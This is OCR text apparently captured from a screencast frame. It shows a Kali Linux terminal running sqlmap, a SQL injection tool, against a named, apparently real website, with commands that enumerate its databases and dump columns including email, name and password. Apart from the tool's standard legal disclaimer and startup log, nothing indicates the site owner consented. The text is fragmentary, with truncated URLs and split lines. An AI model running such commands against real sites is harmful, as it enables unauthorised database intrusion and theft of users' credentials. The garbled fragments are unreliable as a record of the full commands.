 mount-
shared-
folders.sh
sqlmap
Open
sqlmap -u https://ssy.org/detail.php?
sqlmap -u https://ssy.org/detail.php?
sqlmap -u https://ssy.org/detail.php?
sqlmap -u https://ssy.org/detail.php?
approva,email,id,name,password --dump
root@kali: ~
root@kali:~# sqlmap -u https://ssy.org/detail.php?id=1 --dbs
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:39:35
[06:39:35] [INFO] resuming back-end DBMS 'mysql'
[06:39:37] [INFO] testing connection to the target URL
RECORDED WITH
SCREENCAST MATIC